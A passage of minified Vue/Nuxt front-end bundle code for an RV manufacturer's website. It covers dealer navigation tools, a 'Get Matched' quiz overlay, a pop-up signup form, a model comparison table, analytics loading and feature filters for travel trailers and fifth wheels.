Tools"},on:{click:e.toggleDealerTools}},[t("div"),e._v(" "),t("div",{staticClass:"active-hidden"}),e._v(" "),t("div")]),e._v(" "),t("div",{staticClass:"dealer-tools",class:{active:e.dealerToolsDisplay}},[e._m(0),e._v(" "),t("div",{staticClass:"auto-scroll-block"},[t("div",{staticClass:"selection-block"},[t("base-select",{staticClass:"brand-select",class:{show:!0},attrs:{id:"brand",label:"",options:e.brands},nativeOn:{change:function(t){return e.clearForm.apply(null,arguments)}},model:{value:e.brandSelect,callback:function(t){e.brandSelect=t},expression:"brandSelect"}}),e._v(" "),t("base-select",{staticClass:"type-select",class:{show:!0},attrs:{id:"type",label:"",options:e.typesForSelectedBrand},model:{value:e.typeSelect,callback:function(t){e.typeSelect=t},expression:"typeSelect"}}),e._v(" "),t("div",{staticClass:"block-group"},[t("base-select",{class:[{"select-disabled":!e.brandSelect||!e.typeSelect},"model-select"],attrs:{id:"floorModel",label:"",options:e.modelsForSelectedBrand,disabled:!e.brandSelect||!e.typeSelect,full:""},model:{value:e.floorplanSelect,callback:function(t){e.floorplanSelect=t},expression:"floorplanSelect"}}),e._v(" "),t("base-button",{attrs:{theme:"secondary",size:"md",disabled:!e.brandSelect&&!e.typeSelect},nativeOn:{click:function(t){return e.quickNavigate.apply(null,arguments)}}},[e._v("\n            GO\n          ")])],1),e._v(" "),t("ul",{staticClass:"brand-links",class:{show:e.showMore}},[e._l(e.brands,function(r,n){return[r.value?t("li",{key:`brand-${n}`},[t("nuxt-link",{attrs:{to:e.routes.dealerBaseBrandPath()},nativeOn:{click:function(t){return t.preventDefault(),e.goToBaseBrandSearchPage(r)}}},[e._v("\n                "+e._s(r.label)),t("base-icon",{attrs:{icon:"arrow-right-sm"}})],1)],1):e._e()]})],2)],1),e._v(" "),t("div",{staticClass:"body-block"},[t("base-button",{staticClass:"show-more-less",attrs:{theme:"secondary",size:"xs"},nativeOn:{click:function(t){return e.showMoreClick.apply(null,arguments)}}},[e._v("\n          + "+e._s(e.showMore?"SHOW LESS":"SHOW MORE")+"\n        ")]),e._v(" "),t("div",{staticClass:"brand-selected-only",class:{show:e.showBrandInfo}},[t("div",{staticClass:"block-group spaced"},[e.$route.params.model_reference?t("base-button",{staticClass:"show-floor-plan-only",class:{show:e.floorplanSelect},attrs:{full:"",theme:"transparent",size:"md"},nativeOn:{click:function(t){return e.showTopFeatures.apply(null,arguments)}}},[e._v("\n              Top Features\n            ")]):e._e()],1),e._v(" "),e.brochureDocuments?t("accordion-group",{staticClass:"accordion-group",attrs:{"accordion-content":e.brochureDocuments}}):e._e(),e._v(" "),t("div",{staticClass:"learning-wrapper"},[t("h3",[e._v("LEARNING PROGRESS")]),e._v(" "),e._l(e.learningPaths,function(r,n){return t("progress-image",{key:`progress-${n}`,staticClass:"learn-progress",attrs:{"percent-complete":r.progress,title:r.name,description:`${r.courseCompleted}/${r.courseCount} Courses Complete`,link:r.url,"icon-src":e.learningPathIcon(r),inverted:!0}})})],2)],1)],1)])])])},[function(){var e=this,t=e._self._c;return t("div",{staticClass:"header-block"},[t("h2",[e._v("Dealer Tools")]),e._v(" "),t("h3",[e._v("QUICK-NAV")])])}],!1,null,"9332bbc6",null)),K=Q.exports,X=r(502),J=r(79),ee=r(106),te={name:"BaseLayout",components:{Compare:d.default,CompareTrigger:c.default,Filters:X.default,IconDefinitions:J.default,DealerNavigation:I,DealerToolsSlide:K},mixins:[ee.a],head:()=>({title:"Travel Trailers, Fifth Wheels, Toy Haulers & Destination Trailers",meta:[...o.b.head.meta],link:[...o.b.head.link]}),computed:{...Object(l.b)({headerLinks:"navigation/headerLinks",footerLinks:"navigation/footerLinks",getIsMobile:"getIsMobile"}),headerLinkData(){return this.headerLinks?this.headerLinks.data.nav:null}},mounted(){this.isMobile()},destroyed(){window.removeEventListener("resize",this.isMobile)},beforeMount(){window.dataLayer=window.dataLayer||[],window.addEventListener("resize",this.isMobile),"serviceWorker"in navigator&&window.addEventListener("load",function(){navigator.serviceWorker.register("/sw.js").then(function(e){console.log("ServiceWorker registration successful with scope: ",e.scope)},function(e){console.log("ServiceWorker registration failed: ",e)})})},methods:{isMobile(){this.$store.dispatch("setBreakpoint",n.a.indexOf(this.$mq)<=n.a.indexOf("lg"))}}},ae=(r(811),Object(k.a)(te,function(){var e=this,t=e._self._c;return t("div",{staticClass:"app-wrapper dealer-wrapper",attrs:{id:"app"}},[t("dealer-tools-slide"),e._v(" "),t("main",[t("nuxt",{attrs:{"keep-alive":"","keep-alive-props":{include:["Dashboard"]}}})],1),e._v(" "),t("compare-trigger"),e._v(" "),t("compare"),e._v(" "),e.getIsMobile?t("filters",{attrs:{"with-search":!0,"auto-geolocate":!1}}):e._e(),e._v(" "),t("dealer-navigation",{staticClass:"app-dealer-nav"}),e._v(" "),t("portal-target",{attrs:{name:"modalsPortal",multiple:""}}),e._v(" "),t("icon-definitions")],1)},[],!1,null,"860c9c30",null));t.a=ae.exports},function(e,t,r){"use strict";r(19),r(13),r(24),r(27);var n=r(29),o=r(52),l=r(159),d=r(8),c=r(160),m=r(169),h=r(168),v={name:"FormModal",components:{BaseModal:r(69).a},props:{name:{type:String,required:!0},closeButtonBg:{type:Boolean,default:!0},closeButtonInset:{type:Boolean,default:!1}},methods:{closeModal(){this.$emit("modalClosed"),this.$refs.form_modal.closeModal()},closeModalBG(){this.$emit("modalClosed")},modalOpened(){this.$emit("modalOpened")}}},f=(r(813),r(0)),y=Object(f.a)(v,function(){var e=this;return(0,e._self._c)("base-modal",{ref:"form_modal",staticClass:"form-modal-wrapper",attrs:{name:e.name,scrollable:!0,displayFlexCentered:!1,"hide-close-button":!0,"close-button-bg":e.closeButtonBg,"close-button-inset":e.closeButtonInset},on:{modalOpened:e.modalOpened,modalClosedBG:e.closeModalBG}},[e._t("default")],2)},[],!1,null,"6318305b",null).exports,x=r(9),_=r(17),S=r(21),w=r(279),k=r(70),C=r.n(k),L={name:"QuizExitModal",components:{BaseButton:S.a,BaseClose:w.a,Trap:C.a},props:{showLayer:{type:Boolean,default:!1}},computed:{...Object(d.b)({isQuizDirty:"getMatched/getIsQuizDirty"})},watch:{showLayer:{immediate:!0,handler:function(e){this.$store.dispatch("setBodyScrollLock",e)}}},methods:{onCloseQuiz(){this.isQuizDirty||this.$store.dispatch("getMatched/setQuestionsContent",null),this.$emit("close")}}},A=(r(817),r(236)),I=r.n(A),T=Object(f.a)(L,function(){var e=this,t=e._self._c;return e.showLayer?t("trap",[t("transition",{attrs:{name:"fade"}},[t("div",{staticClass:"info-layer"},[t("base-close",{nativeOn:{click:function(t){return e.$emit("close")}}}),e._v(" "),t("div",{staticClass:"content-wrapper"},[t("div",{staticClass:"content"},[t("h1",[e._v("Are you sure you want to exit the quiz?")]),e._v(" "),e.isQuizDirty?t("p",[e._v("You can access your quiz results later from the main quiz page.")]):e._e(),e._v(" "),t("div",{staticClass:"ctas-wrapper"},[t("base-button",{attrs:{theme:"light-secondary"},nativeOn:{click:function(t){return e.$emit("close")}}},[e._v(" Cancel ")]),e._v(" "),t("base-button",{attrs:{nuxt:!0,"link-path":"/get-matched"},nativeOn:{click:function(t){return e.onCloseQuiz.apply(null,arguments)}}},[e._v("\n              Yes, close my quiz\n            ")])],1)])])],1)])],1):e._e()},[],!1,null,"17fbedfc",null);"function"==typeof I.a&&I()(T);var P=T.exports,E={name:"ProgressBar",props:{questionsTotal:{type:Number,required:!0},currentQuestionIndex:{type:Number,required:!0},previousQuestionIndex:{type:Number,required:!0}}},D=(r(819),Object(f.a)(E,function(){var e=this,t=e._self._c;return t("div",{staticClass:"progress-wrapper"},[e._l(e.questionsTotal,function(r){return[t("div",{key:`step-${r}`,staticClass:"step",class:[r<=e.currentQuestionIndex?"active":"",e.currentQuestionIndex>e.previousQuestionIndex&&r===e.currentQuestionIndex?"last":"",e.currentQuestionIndex<e.previousQuestionIndex&&r-1===e.currentQuestionIndex?"last shrink":""]})]})],2)},[],!1,null,"4ad99d2b",null).exports),M={name:"MastheadOverlay",components:{BaseLink:_.a,BaseIcon:x.a,ExitModal:P,ProgressBar:D},data:()=>({showModal:!1}),computed:{...Object(d.b)({isQuizDirty:"getMatched/getIsQuizDirty",questionsBackLink:"getMatched/getBackLink",showMastheadOverlay:"getMastheadOverlay",questionsTotal:"getMatched/getQuestionsTotal",currentQuestionIndex:"getMatched/getCurrentQuestionIndex",previousQuestionIndex:"getMatched/getPreviousQuestionIndex",resultsFound:"getMatched/getResultsFound",showProgressBar:"getMatched/getShowProgressBar"}),getBackLink(){return this.questionsBackLink?`/get-matched/${this.questionsBackLink}`:"/get-matched"},showBackToResults(){const e=this.$route.path.split("/");return this.isQuizDirty&&"results"!==e[e.length-1]},overlayButtonLabel(){return this.showBackToResults?"Back to Results":"Start Over"},overlayButtonLabelLink(){return this.showBackToResults?"/get-matched/results":"/get-matched"}},methods:{handleInterstitialClose(){this.showModal=!1},isObject:e=>!!(e&&"object"==typeof e||Array.isArray(e)),async onCloseClick(){this.showModal=!0},async onStartOverClick(){this.resetQuestionsModelsFilter(),this.resetQuestionsStoreContent()},resetQuestionsModelsFilter(){this.$store.dispatch("getMatched/resetModelsFilters"),this.$store.dispatch("filters/setClearAllFilters")},resetQuestionsStoreContent(){this.$store.dispatch("getMatched/setQuestionsContent",null)}}},R=(r(821),Object(f.a)(M,function(){var e=this,t=e._self._c;return t("div",{staticClass:"get-matched-overlay-wrapper"},[t("transition",{attrs:{name:"get-matched-overlay-fade"}},[e.showMastheadOverlay?t("div",{staticClass:"get-matched-overlay"},[e.showProgressBar?t("progress-bar",{attrs:{"questions-total":e.questionsTotal,"current-question-index":e.currentQuestionIndex,"previous-question-index":e.previousQuestionIndex}}):e._e(),e._v(" "),e.showBackToResults?t("base-link",{staticClass:"overlay-button",attrs:{id:"overlay-button",url:"/get-matched/results",title:"Back to Results","aria-label":"Back to results"}},[t("base-icon",{staticClass:"back-icon",attrs:{icon:"arrow-left-md"}})],1):t("base-link",{staticClass:"overlay-button",attrs:{id:"overlay-button",url:"/get-matched",title:"Start Over","aria-label":"Start Quiz Over",tabindex:"0"},nativeOn:{click:function(t){return e.onStartOverClick.apply(null,arguments)}}},[t("base-icon",{staticClass:"start-over-icon",attrs:{icon:"start-over"}})],1),e._v(" "),t("nuxt-link",{staticClass:"overlay-button-label",attrs:{to:e.overlayButtonLabelLink},nativeOn:{click:function(t){!e.showBackToResults&&e.onStartOverClick}}},[e._v("\n        "+e._s(e.overlayButtonLabel)+"\n      ")]),e._v(" "),t("div",{staticClass:"logo-wrapper"},[t("h1",[e._v("\n          Get Matched\n          "),e.resultsFound?t("span",[e._v("Results Found: "+e._s(e.resultsFound))]):e._e()]),e._v(" "),t("base-link",{staticClass:"close",attrs:{title:"Close Quiz","aria-label":"Close Quiz"},nativeOn:{click:function(t){return e.onCloseClick.apply(null,arguments)}}},[t("base-icon",{attrs:{icon:"close-md"}})],1)],1)],1):e._e()]),e._v(" "),t("portal",{attrs:{to:"modalsPortal"}},[t("exit-modal",{attrs:{"show-layer":e.showModal},on:{close:function(t){e.showModal=!1}}})],1)],1)},[],!1,null,"0c781f25",null)),N=R.exports,B=r(58),O=r(129),z={name:"PopUp",components:{BaseIcon:x.a},mixins:[O.a],data:()=>({formSentToMailChimp:!1,form:{firstName:"",lastName:"",customerEmail:""}}),computed:{...Object(d.b)({siteSettings:"settings"})},methods:{submit(){this.submitted=!0,this.$v.$invalid?this.scrollToTop():this.$refs.invisibleRecaptcha.execute()},async executeRequest(){this.$refs.popupForm.submit(),await this.$store.dispatch("pushDataLayerEvent",{eventName:"popupFormCompletion",payload:this.$refs.popupForm}),this.formSentToMailChimp=!0,setTimeout(()=>{this.$emit("close"),window.scrollTo(0,0)},1e4)},scrollToTop(){document.getElementById("form_wrapper").scrollIntoView({behavior:"smooth"})}},validations:{form:{firstName:{required:B.required,maxLength:Object(B.maxLength)(50)},lastName:{required:B.required,maxLength:Object(B.maxLength)(50)},customerEmail:{required:B.required,email:B.email,maxLength:Object(B.maxLength)(80)}}}},F=(r(823),Object(f.a)(z,function(){var e=this,t=e._self._c;return t("div",{staticClass:"form-wrapper modal",attrs:{id:"form_wrapper"}},[e.siteSettings.popup_title?t("div",{staticClass:"heading"},[t("h3",{staticClass:"title"},[e._v("\n      "+e._s(e.siteSettings.popup_title)+"\n    ")]),e._v(" "),t("base-icon",{staticClass:"heading--close-button",attrs:{icon:"close",tabindex:"0"},nativeOn:{click:function(t){return e.$emit("close")},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.$emit("close")},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:(t.preventDefault(),e.$emit("close"))}]}})],1):e._e(),e._v(" "),e.siteSettings.popup_image.url?t("base-image",{attrs:{"alt-text":e.siteSettings.popup_image.alt,"image-src":e.siteSettings.popup_image.url}}):e._e()],1)},[],!1,null,"05f14070",null).exports),V=r(170),H=r(3),$=r(106),U={name:"BaseLayout",components:{SkipLink:V.a,FormModal:y,PopUp:F,AppFooter:m.a,AppMasthead:h.a,MastheadOverlay:N,Compare:()=>Promise.resolve().then(r.bind(null,501)),CompareTrigger:()=>Promise.resolve().then(r.bind(null,506)),Filters:()=>Promise.resolve().then(r.bind(null,502)),IconDefinitions:()=>Promise.resolve().then(r.bind(null,79))},mixins:[$.a,l.a,c.a],head(){return{meta:[...o.a.head.meta,...this.globalMetaFields],link:[...o.a.head.link]}},computed:{...Object(d.b)({hasSelectedFilters:"filters/hasSelectedFilters",headerLinks:"navigation/headerLinks",headerSecondaryLinks:"navigation/headerSecondaryLinks",footerNav:"navigation/footerLinks",footerDoc:"navigation/footerDoc",navActive:"navigation/navActive",getIsMobile:"getIsMobile",trackingEnabled:"trackingEnabled",settings:"settings",mastheadOverlay:"getMastheadOverlay",showProgressBar:"getMatched/getShowProgressBar"}),keepAliveProps(){return{include:this.hasSelectedFilters?["ProductPage"]:[]}},headerLinkData(){return this.headerLinks?this.headerLinks.data.nav:null},globalMetaFields(){const e=[];return this.settings.google_site_verification_ids&&this.settings.google_site_verification_ids.length&&this.settings.google_site_verification_ids.filter(e=>e.verification_id).forEach(t=>{e.push({name:"google-site-verification",content:t.verification_id})}),this.settings.additional_verification_meta_tags&&this.settings.additional_verification_meta_tags.length&&this.settings.additional_verification_meta_tags.filter(e=>e.name_attribute&&e.content_attribute).forEach(t=>{let{name_attribute:r,content_attribute:n}=t;e.push({name:r,content:n})}),e}},async mounted(){this.isMobile(),await this.$store.dispatch("getLocationDetails"),this.loadAimbaseScript(),await this.$store.dispatch("owners/setSelectedBrandFromCookie"),await this.$store.dispatch("owners/setRecentlyViewedArticlesFromCookie")},updated(){this.settings.popup_enabled&&this.initPopup()},destroyed(){window.removeEventListener("resize",this.isMobile)},beforeMount(){window.dataLayer=window.dataLayer||[],window.addEventListener("resize",this.isMobile),this.trackingEnabled&&this.$store.dispatch("initGTM"),"serviceWorker"in navigator&&window.addEventListener("load",function(){navigator.serviceWorker.register("/sw.js").then(function(e){console.log("ServiceWorker registration successful with scope: ",e.scope)},function(e){console.log("ServiceWorker registration failed: ",e)})})},methods:{initPopup(){setTimeout(()=>{const e=this.$cookies.get("popup_viewed"),t=new Date(this.settings.popup_show_until),r=new Date;(!e||e<this.settings.popup_show_times&&t>r)&&(this.$cookies.set("popup_viewed",e?e+1:1,{path:"/",maxAge:2592e3}),this.$modal.show("popup"))},this.settings.popup_delay)},isMobile(){this.$store.dispatch("setBreakpoint",n.a.indexOf(this.$mq)<=n.a.indexOf("lg")),this.$store.dispatch("setBreakpointMobileSm",n.a.indexOf(this.$mq)<=n.a.indexOf("sm")),this.$store.dispatch("setBreakpointMobileMd",n.a.indexOf(this.$mq)<=n.a.indexOf("md"))},loadAimbaseScript(){if(!window.Aimbase){let e=document.createElement("script");e.setAttribute("type","text/javascript"),e.setAttribute("src","https://ws.aimbase.com/Scripts/awa.js"),e.setAttribute("id","AimbaseAnalytics"),e.setAttribute("data-clientId","KV"),document.head.appendChild(e),H.default.nextTick(()=>this.waitForAimbaseSession())}},waitForAimbaseSession(){clearInterval(window.aimbaseSessionTracker),window.aimbaseSessionTrackerIdx=0,window.aimbaseSessionTracker=setInterval(()=>{try{if(window.Aimbase&&window.Aimbase.Analytics){const n=window.Aimbase.Analytics.GetUserUid(),o=window.Aimbase.Analytics.GetSessionUid();if(n&&o){this.setCookie("__aimbuid",n,"365d",!0),this.setCookie("__aimbsid",n,null,!0);try{var e=window.Aimbase.Analytics.GetFieldValue("source"),t=window.Aimbase.Analytics.GetFieldValue("campaign"),r=window.Aimbase.Analytics.GetFieldValue("event");this.$store.dispatch("pushRawDataLayerData",{aimbase:{userUid:n,sessionUid:o,leadSourceName:e,leadCampaignName:t,eventName:r}})}catch(e){console.error(e)}clearInterval(window.aimbaseSessionTracker),window.aimbaseSessionTracker=null}}}catch(e){console.error(e)}window.aimbaseSessionTrackerIdx>10&&(clearInterval(window.aimbaseSessionTracker),window.aimbaseSessionTracker=null,console.error("failed to load Aimbase tracking after 10 seconds")),window.aimbaseSessionTrackerIdx++},1e3)}}},Z=(r(825),Object(f.a)(U,function(){var e=this,t=e._self._c;return t("div",{staticClass:"app-wrapper consumer-wrapper",attrs:{id:"app"}},[t("skip-link"),e._v(" "),t("masthead-overlay"),e._v(" "),t("app-masthead",{staticClass:"masthead",class:{mastheadOverlay:e.mastheadOverlay},attrs:{"header-links":e.headerLinks,"header-secondary-links":e.headerSecondaryLinks}}),e._v(" "),t("main",{class:{mastheadOverlay:e.mastheadOverlay,"primary-light":e.showProgressBar},attrs:{id:e.mainContentId}},[t("nuxt",{attrs:{"keep-alive":"","keep-alive-props":e.keepAliveProps}}),e._v(" "),t("compare-trigger")],1),e._v(" "),e.getIsMobile?t("filters",{attrs:{"with-search":!0,"auto-geolocate":!1}}):e._e(),e._v(" "),t("app-footer",{attrs:{"footer-nav":e.footerNav,"footer-doc":e.footerDoc}}),e._v(" "),t("compare"),e._v(" "),t("portal-target",{attrs:{name:"modalsPortal",multiple:""}}),e._v(" "),t("portal-target",{attrs:{name:"interstitial"}}),e._v(" "),t("icon-definitions"),e._v(" "),e.settings.popup_enabled?t("portal",{attrs:{to:"modalsPortal"}},[t("form-modal",{staticClass:"popup",attrs:{name:"popup","close-button-bg":!1,"close-button-inset":!0,size:"standard"}},[t("pop-up",{on:{close:function(t){return e.$modal.hide("popup")}}})],1)],1):e._e()],1)},[],!1,null,null,null));t.a=Z.exports},function(e,t,r){"use strict";r.r(t);r(19),r(98),r(13),r(27),r(20);var n=r(48),o=r(96),l=r(8),d=r(127),c=r(9),m=r(177),h={name:"CompareProductThumb",components:{ProductCard:m.a},extends:m.a,props:{has360:{type:Boolean,default:!1},linkto360:{type:String,required:!1}},methods:{handleLinkClick(){this.$emit("linkClicked")},removeProduct(){this.$emit("removeProduct")}}},v=(r(787),r(0)),f=Object(v.a)(h,function(){var e=this;return(0,e._self._c)("product-card",e._b({staticClass:"compare-product-card",attrs:{"is-floor-plan":!0,"force-mobile-breakpoint":!0,"show-zoom":!1,show360:e.has360,view360Src:e.linkto360,"is-compare":!0,"show-compare-tools":!0},on:{remove:e.removeProduct,linkClicked:e.handleLinkClick}},"product-card",e.$props,!1))},[],!1,null,"2fb2f13e",null).exports,y=r(22),x=r(70),_=r.n(x),S=r(156),w=r.n(S),k={name:"Compare",components:{BaseIcon:c.a,CompareProductThumb:f,LayoutContainer:y.a,Trap:_.a},mixins:[o.a,d.a],data:()=>({showCompareModal:!1,showTrap:!1}),computed:{...Object(l.b)({compareActive:"compare/compareActive",compareProducts:"compare/compareProducts",isMobile:"getIsMobile"}),finalCompareSpecs(){let e=[];if(this.compareProducts.length&&this.compareProducts[0].data){const t=this.compareProducts[0].data.specifications;n.d.forEach(r=>{const n=t[r];n&&e.push({label:n.label,key:r})}),this.showYear&&e.unshift({label:"Year",key:"modelYear"})}return e},showYear(){if(!this.compareProducts||0===this.compareProducts.length)return!1;const e=this.compareProducts.map(data=>data.referenceId),t=w()(e);return e.length!==t.length}},watch:{compareActive:{immediate:!0,handler:function(e){this.$store.dispatch("setBodyScrollLock",e),e&&this.$store.dispatch("pushDataLayerEvent",{eventName:"compareRvSubmit",payload:{compareRvs:this.compareProducts.map(e=>({rvBrand:e.data.brandName,rvModel:e.referenceId,rvType:e.data.brandType}))}}),e?(this.showTrap=e,this.$nextTick(()=>{this.showCompareModal=e})):(this.showCompareModal=e,setTimeout(()=>{this.showTrap=e},500))}},compareProducts(e){e.length&&0!==e.length||this.closeCompare()}},mounted(){window.addEventListener("keyup",this.escapeHandler)},destroyed(){window.removeEventListener("keyup",this.escapeHandler)},methods:{getModelImage(e){return e.content&&e.content.floorplan_thumbnail?e.content.floorplan_thumbnail.url:this.missingModelThumbnailPath},getBrandRvImage(e){var t;return e.brandContent&&e.brandContent.rv_image?null===(t=e.brandContent.rv_image)||void 0===t||null===(t=t.thumb)||void 0===t?void 0:t.url:this.fifthWheelHeroDefaultPath},getBrandIcon:e=>Object(n.c)(e),getUniqueId:(e,t)=>Object(n.q)(e,t),clearAllCompareProducts(){this.closeCompare(),setTimeout(()=>{this.$store.dispatch("compare/removeAllProductsFromList")},200)},closeCompare(){this.$store.dispatch("compare/setCompareActive",!1)},handleLinkClick(){this.closeCompare()},removeProduct(e){this.$store.dispatch("compare/removeProductFromList",e)},escapeHandler(){27===event.keyCode&&this.closeCompare()},getFormattedProductSpecValue(data,code){let e=data.specifications[code];return e?this.formatModelSpecValue(code,e.value):(e=data[code],e||"&mdash;")},getModelDescription(e){return this.modelSpecValue(e,"MODEL-DESCRIPTION")}}},C=(r(789),Object(v.a)(k,function(){var e=this,t=e._self._c;return e.showTrap?t("trap",[t("transition",{attrs:{name:"compare"}},[e.showCompareModal?t("div",{staticClass:"compare"},[t("div",{staticClass:"compare-inner"},[t("table",{staticClass:"compare-table"},[t("thead",[t("tr",{staticClass:"compare-top-row"},[t("th",{staticClass:"compare-table-header compare-header-column"},[t("button",{staticClass:"compare-table-close",on:{click:e.closeCompare}},[t("base-icon",{staticClass:"close-icon",attrs:{icon:"arrow-right-md"}}),e._v(" "),t("span",{staticClass:"close-label"},[e._v("\n                    "+e._s(e.staticLabel("compare_close_label"))+"\n                  ")])],1),e._v(" "),t("h1",{staticClass:"compare-table-title"},[e._v("\n                  "+e._s(e.staticLabel("compare_table_title"))+"\n                ")]),e._v(" "),t("button",{staticClass:"compare-table-clear",on:{click:e.clearAllCompareProducts}},[t("base-icon",{staticClass:"clear-icon",attrs:{icon:"trash"}}),e._v(" "),t("span",{staticClass:"clear-label"},[e._v("\n                    "+e._s(e.isMobile?e.staticLabel("compare_clear_all_mobile_label"):e.staticLabel("compare_clear_all_label"))+"\n                  ")])],1)]),e._v(" "),e._l(e.compareProducts,function(r,n){return t("th",{key:`compare-product-${n}`,staticClass:"compare-table-product compare-product-column"},[r.data?t("compare-product-thumb",{attrs:{title:r.data.name,description:e.getModelDescription(r.data),has360:r.has360,linkto360:r.linkto360,"image-src":e.getModelImage(r),"alt-text":`${r.data.brandName} ${r.data.name} Floorplan Image`,"banner-image":e.getBrandRvImage(r),"banner-image-alt":`${r.data.brandName} ${r.brandType} Image`,"banner-title":r.data.brandName,"banner-sub-title":r.data.brandType,"brand-name":r.data.brandSlug,"brand-icon":e.getBrandIcon(r.data.brandSlug),"component-link":e.routes.modelPathFromElasticDocument(e.basePath,r.data)},on:{linkClicked:e.handleLinkClick,removeProduct:function(t){return e.removeProduct(r.data.uniqueId)}}}):e._e()],1)})],2)]),e._v(" "),t("tbody",e._l(e.finalCompareSpecs,function(r,n){return t("tr",{key:`compare-spec-${n}`,staticClass:"compare-spec-row"},[t("th",{staticClass:"compare-spec-label compare-header-column"},[e._v("\n                "+e._s(r.label)+"\n              ")]),e._v(" "),e._l(e.compareProducts,function(o,l){return[o.data?t("td",{key:`spec-${n}-product-${l}`,staticClass:"compare-spec-value compare-product-column",domProps:{innerHTML:e._s(e.getFormattedProductSpecValue(o.data,r.key))}}):e._e()]})],2)}),0)]),e._v(" "),t("layout-container",{staticClass:"disclaimer-container"},[e.staticLabel("model_specs_disclaimer")?t("div",{staticClass:"disclaimer",domProps:{innerHTML:e._s(e.$prismic.asHtml(e.staticLabel("model_specs_disclaimer")))}}):e._e()])],1)]):e._e()])],1):e._e()},[],!1,null,"0be200f7",null));t.default=C.exports},function(e,t,r){"use strict";r.r(t);r(19),r(98),r(13),r(24),r(34),r(27),r(20),r(103);var n=r(15),o=r(96),l=r(161),d=r(8),c=r(107),m=r(105),h=r(21),v=r(272),f=r(9),y=r(69),x={name:"BaseRangeSlider",components:{ZrRangeSlider:n.j},extends:n.j,methods:{rangeSliderChanged(e){this.$emit("change",e)}}},_=(r(807),r(0)),S=r(235),w=r.n(S),component=Object(_.a)(x,function(){var e=this,t=e._self._c;return e.rangeSlideMin===e.rangeSlideMax?t("div",[e._v("\n  "+e._s(e.labelMin)+e._s(e.minValue)+e._s(e.labelMinAfter)+"\n")]):t("ZrRangeSlider",e._b({staticClass:"base-range-slider",on:{change:e.rangeSliderChanged}},"ZrRangeSlider",e.$props,!1))},[],!1,null,"60334ae6",null);"function"==typeof w.a&&w()(component);var k=component.exports,C=r(128),L=r(426),A=r(33),I=r.n(A);const T=/.*\((\d+)\).*/gm;var P={name:"Filters",components:{BaseModal:y.a,Accordion:m.a,BaseCheckbox:v.a,BaseIcon:f.a,BaseSelect:C.a,BaseButton:h.a,BaseRangeSlider:k,ZrIntersection:n.g},mixins:[o.a],props:{hideDesktopSearch:{type:Boolean,default:!1},withSearch:{type:Boolean,default:!0},showBrowseBy:{type:Boolean,default:!0},isFloorPlans:{type:Boolean,required:!1,default:!1},windowScrolled:{type:Boolean,default:!1},autoGeolocate:{type:Boolean,default:!0}},data:()=>({sortBy:[{label:"Sort by:",value:""},{label:"Price: Low to High",value:"startingPrice,asc"},{label:"Price: High to Low",value:"startingPrice,desc"},{label:"Length: Shortest First",value:"startingLength,asc"},{label:"Length: Longest First",value:"startingLength,desc"},{label:"Weight: Lightest First",value:"startingWeight,asc"},{label:"Weight: Heaviest First",value:"startingWeight,desc"}],filtersTitle:"",filterUp:!1,pageData:{},tankSizeFeatures:[{code:"models.fresh_water",label:"Fresh Water",min:20,max:120},{code:"models.blackwater",label:"Waste Water",min:2,max:100},{code:"models.grey_water",label:"Gray Water",min:20,max:150},{code:"models.lpg_size",label:"LPG",min:0,max:60}],garageSizes:[{code:"models.toy_hauler_garage_size",label:"Toy Hauler Garage Size",min:0,max:500,units:"SqFt"}],sleepFeatures:[{code:"models.queen_bed",label:"Queen Bed"},{code:"models.king_bed",label:"King Bed"},{code:"models.15_bathrooms",label:"1.5+ Bathrooms"},{code:"models.mid_bunk",label:"Mid-bunk"},{code:"models.bunkhouse",label:"Bunkhouse"},{code:"models.private_master_bedroom",label:"Private Master Bedroom"},{code:"models.private_second_bedroom",label:"Private Second Bedroom"}],floorplanFeatures:[{code:"models.extended_season_camping",label:"Extended Season Camping"},{code:"models.fireplace",label:"Fireplace"},{code:"models.large_shower",label:"Large Shower"},{code:"models.new_floorplan",label:"New Floorplan"},{code:"models.office",label:"Office"},{code:"models.washerdryer_prep",label:"Washer/Dryer Prep"}],kitchenFeatures:[{code:"models.kitchen_pantry",label:"Kitchen Pantry"},{code:"models.kitchen_island",label:"Kitchen Island"},{code:"models.12v_refrigerator",label:"12V Refrigerator"},{code:"models.gaselectric_refrigerator",label:"Gas/Electric Refrigerator"},{code:"models.residential_refrigerator",label:"Residential Refrigerator"}],exteriorFeatures:[{code:"models.accessory_receiver",label:"Accessory Receiver"},{code:"models.awnings",label:"Awnings"},{code:"models.front_windshield",label:"Front Windshield"},{code:"models.outdoor_kitchen",label:"Outdoor Kitchen"},{code:"models.towing_hitch",label:"Towing Hitch"}],convenienceFeatures:[{code:"models.4g_lte_wifi_prep",label:"4G LTE WiFi Prep"},{code:"models.smart_rv_control_system",label:"Smart RV Control System"},{code:"models.automatic_leveling",label:"Automatic Leveling"},{code:"models.electric_stabalizer_jacks",label:"Electric Stabilizer Jacks"},{code:"models.backup_cameracamera_prep",label:"Back-up Camera/Camera Prep"},{code:"models.side_camera_prep",label:"Side Camera Prep"},{code:"models.exterior_convenience_center",label:"Exterior Convenience Center"},{code:"models.generator_prep",label:"Generator Prep"},{code:"models.optional_generator",label:"Optional Generator"},{code:"models.heat_pump",label:"Heat Pump"},{code:"models.2nd_ac",label:"2nd AC"},{code:"models.50_amp_service_w_2nd_ac_prep",label:"50 AMP Service/2nd AC Prep"},{code:"models.solar_power_prep",label:"Solar Power Prep"},{code:"models.solar_power_system",label:"Solar Power System"}],solarPackages:[{code:"models.ready",label:"Ready"},{code:"models.protect",label:"Protect"},{code:"models.protect_220",label:"Protect 220"},{code:"models.discover_440i",label:"Discover 440i"},{code:"models.outlast_660il",label:"Outlast 660i-L"},{code:"models.outlast_extreme_1320il",label:"Outlast Extreme 1320i-L"}],convenienceSliders:[{code:"models.ac_units",label:"AC Units",min:0,max:4,units:"Unit"},{code:"models.tv_hookups",label:"TV 